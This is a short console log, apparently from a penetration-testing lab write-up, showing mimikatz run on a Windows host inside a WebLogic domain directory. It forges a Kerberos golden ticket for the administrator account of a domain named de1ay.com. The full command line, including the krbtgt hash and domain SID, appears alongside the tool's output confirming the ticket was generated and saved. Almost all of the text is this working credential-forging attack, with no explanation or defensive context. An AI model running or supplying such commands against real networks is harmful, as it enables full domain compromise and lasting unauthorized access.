 C:\Oracle\Middleware\user_projects\domains\base_domain>mimikatz
mimikatz
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::golden /user:administrator /domain:de1ay.com /sid:S-1-5-21-2756371121-2868759905-3853650604 /krbtgt:82dfc71b72a11ef37d663047bc2088fb /ticket:ti
ket.test
User : administrator
Domain : de1ay.com (DE1AY)
SID : S-1-5-21-2756371121-2868759905-3853650604
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 82dfc71b72a11ef37d663047bc2088fb - rc4_hmac_nt
Lifetime : 2021/4/28 21:12:34 ; 2031/4/26 21:12:34 ; 2031/4/26 21:12:34
-> Ticket : ticket.test
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !